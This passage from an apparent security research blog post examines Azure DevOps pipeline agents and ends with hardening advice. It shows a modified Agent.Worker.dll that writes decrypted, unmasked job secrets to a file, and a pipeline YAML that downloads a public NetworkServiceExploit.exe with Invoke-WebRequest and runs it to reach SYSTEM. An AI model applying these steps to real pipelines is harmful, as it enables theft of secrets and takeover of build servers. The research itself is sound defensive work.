
Figure 6 – Get agent pool information from class VssHttpClientBase in Microsoft.VisualStudio.Services.WebApi.dll
The listener process sends the following GET request:
{Method: GET, RequestUri: 'https://win-4nn1ihj8clg/_apis/distributedtask/pools/1/messages?sessionId=9ef4f89f-749a-43af-992e-c2cb1e20f03a&lastMessageId=62', Version: 1.1, Content: , Headers:
{
  Accept: application/json; api-version=7.1-preview.1
}}
Code Snippet 4 – GET request to get information about the agent pool
The response is in the form of TaskAgentMessage that contains the following parameters (Figure 7):
- An encrypted message body
- IV (Initialization Vector)
- Message ID
- Message type (“PipelineAgentJobRequest”)

Figure 7 – The response with the encrypted JSON
Next, the agent forwards the TaskAgentMessage object to a function called DecryptMessage (Figure 8).

Figure 8 – Calls to DecryptMessage
The DecryptMessage routine receives the TaskAgentMessage object alongside the encrypted message argument and the rest of the encryption scheme we mentioned above.
It decrypts the message in the following steps:
1. Calls GetMessageDecryptor.
2. Uses the AES (symmetric algorithm) class via GetMessageDecryptor, to decrypt the message.
3. Retrieves an RSA key (2048-bit) by calling GetKey.
4. Uses GetKey to read the key from a file named “.credentials_rsaparams” (located inside the agent folder) specified by the _keyFile
5. Uses the RSA key to decrypt the message together with the session encryption key and message IV.
Once the message is decrypted, we can view all the information. We have all the necessary details to create our own version of a decryptor. However, there is no need because Pulse Secure has already created a decryptor named “deeecryptor”.
The only issue with this “deeecryptor” tool is that we need to know the values of the session encryption key, IV and the encrypted message to decrypt the message. Instead, we figured out another way to do it.
Hijacking Agent.Worker
The decryption process occurs in the Agent.Listener, forwarding the decrypted JSON to Agent.Worker and masking the sensitive data before printing to the log. We can simply create our own Agent.Worker.dll and comment out the InitializeSecretMasker line in the code. This action will print the agent worker logs (from the “_diag” agent directory) without masking sensitive data.
An attacker with control over one agent that runs on the same machine with other agents can “poison” other agents (similar to poisoning other projects) by creating a malicious Agent.Worker.dll, which will send that data to the attacker.
To do it, the attacker needs to:
1. Find the agent version that runs on the server by checking the current agent file properties.
2. Download the same source code’s version from the releases page.
3. Modify the code – The jobMessage inside the RunAsync function is already decrypted, and we can use it like that:
var jobMessage = JsonUtility.FromString(channelMessage.Body);
ArgUtil.NotNull(jobMessage, nameof(jobMessage));
HostContext.WritePerfCounter($"WorkerJobMessageReceived_{jobMessage.RequestId.ToString()}");
Trace.Info("Deactivating vso commands in job message variables.");
jobMessage = WorkerUtilities.DeactivateVsoCommandsFromJobMessageVariables(jobMessage);

// Our code:
File.WriteAllText(@"decrypted.txt", StringUtil.ConvertToJson(jobMessage));
4. Build it by following the build instructions.
5. Trigger the pipeline by pushing new code to the repository, and the agent will write the secret without masking (Figure 9).

Figure 9 – Printing decrypted pipeline info
Self-Hosted Agent Permissions On-Prem
The self-hosted agents are configured manually, and one of the common uses is to configure the agent as a service with an elevated PowerShell:
“We strongly recommend you configure the agent from an elevated PowerShell window. If you want to configure as a service, this is required.”
Microsoft even suggests what type of account to choose for the agent:
“The choice of agent account depends solely on the needs of the tasks running in your build and deployment jobs…On Windows, you should consider using a service account such as Network Service or Local Service. These accounts have restricted permissions and their passwords don’t expire, meaning the agent requires less management over time.”
Using the above recommendation, our agent (Agent.Worker.exe) and its child processes run by default with NT Authority\network service account (Figure 10). This is a special type of user account used by Windows services to interact with the network and access network resources. As a result, it is not privileged and, therefore, can’t write to C:\Windows.

Figure 10 – Agent.Worker and child processes with NETWORK SERVICE privileges
In other words, the agent worker operates with lower privileges than the accounts that are part of the Administrators group or the SYSTEM account, the highest privileged account in Windows.
We can check the permissions of the agent by using tools like Procmon and ProcessHacker or by calling “whoami” through the pipeline (Figure 11):

Figure 11 – Agent.Worker Privileges
Looking at the privileges of Agent.Worker.exe (Figure 11), we can see the process lacks high privilege permission, such as “SeDebugPrivilege.” By other checks, like pipeline commands, we found that it doesn’t have permissions to write to protected places like C:\Windows.
However, while the NETWORK SERVICE account is not a member of the Administrators group, it can elevate to SYSTEM using a few different tactics mentioned by the user decoder-it:
“In short, if you can trick the ‘Network Service’ account to write to a named pipe over the ‘network’ and are able to impersonate the pipe, you can access the tokens stored in RPCSS service (which is running as Network Service and contains a pile of treasures) and ‘steal’ a SYSTEM token.”
We used a PoC written by the user decoder-it, who also wrote an article about that (based on James Forshaw’s work).
By using the above PoC, usually as a post-exploitation phase, an attacker can simply write the following pipeline YAML and escalate its permissions:
trigger:
- main

pool:
  name: default

steps:
- script: echo Hello, world!
  displayName: 'Run a one-line script'

- script: |
    echo Add other tasks to build, test, and deploy your project.
    powershell Invoke-WebRequest -Uri https://github.com/decoder-it/NetworkServiceExploit/releases/download/20200504/NetworkServiceExploit.exe -OutFile exploit.exe
    exploit.exe -i -c "C:\Windows\system32\cmd.exe /c calc"
  displayName: 'Run a multi-line script'
Code Snippet 5 – Pipeline with exploitation code to elevate privileges
The above pipeline will cause the agent to spawn a calculator with SYSTEM privileges (Figure 12).

Figure 12 – Running calc with SYSTEM privileges
If attackers have access to the pipeline code, they can escalate their privileges to SYSTEM, granting them unrestricted control over the server. It may pose a concern if the server hosts other sensitive services. The situation with Microsoft-hosted agents is a bit different.
Microsoft-Hosted Agents Permissions
On Microsoft-hosted machines, the agent’s default permissions are high:
“Run as an administrator on Windows and a passwordless sudo user on Linux.”
The agent process has SeDebugPrivilege privilege, which allows its privileges to be escalated to SYSTEM.

Figure 13 – Microsoft-Hosted Agent Enabled Privileges
But, although we have high privileges, we are actually running on a virtual machine provided by Microsoft, not our server. Plus, this virtual machine gets wiped clean after every pipeline run. So, even if someone manages to sneak in and up their access, it’s kind of like trying to break into a house that resets itself every day. It is way safer than if we were using our server, especially if that server also handles sensitive stuff.
Best Practices
There are several ways to protect our server and agents from an attack when the agent is being compromised:
- Use Microsoft-hosted agents:
- A new virtual machine will be prepared for each run of the jobs every time we run the pipeline.
- A compromised agent wouldn’t affect other agents because they are not running inside the same machine.
- Moreover, the agent might affect the host system, but it won’t be able to do it because a new virtual machine will start from scratch in the next job run.
- Run self-hosted agent inside a container:
- Inside the pipeline YAML, we can configure the agent to run inside an isolated container, and even if the agent is being compromised, it won’t be able to affect other agents or the host.
- The host should support containers for this barrier to work.
- Register self-hosted agent with fewer permissions:
- The Agent Pool Service runs by default with NT AUTHORITY\network service permissions that can escalate to SYSTEM and provide access to the whole system.
- When registering the self-hosted agent, we can set it with different permissions by using the –windowsLogonAccount <account> and choosing a non-admin account.
Conclusion
In this post, we took a closer look at how Azure DevOps pipelines work, focusing on how the job flow executes and what risks come with it. We covered how someone with access to the pipeline could escalate the agent permissions and how job messages can be decrypted.
These insights highlight the importance of keeping the pipeline secure by creating the agent followed by the best practices we mentioned earlier.
Eviatar Gerzi is a senior cyber researcher at CyberArk Labs.
References
- Securing Azure Pipelines
- “Let’s Hack a Pipeline” article series:
- Azure Pipelines agents:
- DevOps Threat Matrix
- Azure DevOps Services vs Azure DevOps Server:
- Compare Azure DevOps Services with Azure DevOps Server
- Azure DevOps CICD Pipelines – Command Injection With Parameters, Variables and a Discussion On Runner Hijacking
- CVE-2019-1306: Are You My Index?
- Remote Code Execution Vulnerability in Azure Pipelines Can Lead To Software Supply Chain Attack (CVE-2023-21553):
- OWASP Top 10 CI/CD Security Risks
- Azure DevOps Security Vulnerabilities
- Exfiltration of credentials or access token from Azure DevOps pipelines


